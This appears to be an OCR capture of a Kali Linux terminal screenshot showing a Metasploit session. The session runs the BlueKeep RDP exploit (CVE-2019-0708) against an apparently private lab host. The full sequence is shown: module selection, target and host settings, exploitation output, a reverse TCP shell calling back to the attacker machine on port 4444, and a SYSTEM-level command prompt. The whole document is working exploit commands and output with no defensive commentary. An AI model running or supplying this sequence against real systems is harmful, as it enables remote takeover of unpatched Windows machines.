 应用程序 位置 终端 星期五 22:46 1 zh
root@kali2-2017: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.3.119
rhosts => 192.168.3.119
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS           192.168.3.119    yes       The target address range or CIDR identifier
RPORT            3389             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.3.118:4444
[*] 192.168.3.119:3389    - Detected RDP on 192.168.3.119:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.3.119:3389    - The target is vulnerable.
[*] 192.168.3.119:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.3.119:3389 - Surfing channels ...
[*] 192.168.3.119:3389 - Lobbing eggs ...
[*] 192.168.3.119:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.3.118:4444 -> 192.168.3.119:49158) at 2019-09-06 22:44:29 -0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
python
python
'python'
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>